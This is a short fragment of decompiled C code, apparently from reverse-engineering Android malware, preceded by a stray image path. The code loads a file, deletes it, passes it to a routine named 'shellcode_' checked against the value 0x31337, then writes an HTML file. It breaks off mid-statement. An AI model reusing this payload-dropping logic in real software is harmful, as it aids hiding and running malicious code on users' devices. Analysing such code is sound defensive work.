 if ( fffe )
{
fseek(fffe, 0, 2);
cx_len = ftell(fffe);
fseek(fffe, 0, 0);
cx_data = malloc(cx_len);
fread(cx_data, cx_len, 1u, fffe);
fclose(fffe);
unlink(qwe);
android_log_print(3, 168155, 168159);
if ( (shellcode_)(flag_, cx_data, cx_len) == 0x31337 )
{
if ( !memcmp(cx_data, &html_header, 6u) )
{
v7 = strlen(fd);
oeipuy = malloc(v7 + 9);
strcpy(oeipuy, fd);
strcat(oeipuy, &slash_str);
strcat(oeipuy, &bamhtml_file);
eeq = fopen(oeipuy, &unk_29112);
if ( eeq )